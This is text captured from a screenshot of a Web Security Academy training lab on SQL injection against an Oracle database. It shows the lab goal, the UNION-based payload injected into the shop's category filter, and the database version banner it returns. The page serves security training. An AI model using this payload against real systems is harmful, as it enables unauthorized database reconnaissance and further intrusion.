 Apps Places Player memduh
All labs | Web Security Ac Lab: SQL injection attack, SQL injection attack, quer
https://0a5500c403469c78807112a7008f00b9.web-security-academy.net/filter?category=Tech+gifts
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Oracle
LAB Not solved
Back to lab home
Make the database retrieve the strings: 'Oracle Database 11g Express Edition Release 11.2.0.2.0 -
64bit Production, PL/SQL Release 11.2.0.2.0 - Production, CORE 11.2.0.2.0 Production, TNS for
Linux: Version 11.2.0.2.0 - Production, NLSRTL Version 11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
Tech' UNION SELECT BANNER,NULL FROM v$version--
Refine your search:
All Corporate gifts Lifestyle Pets Tech gifts Toys & Games
CORE 11.2.0.2.0 Production
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production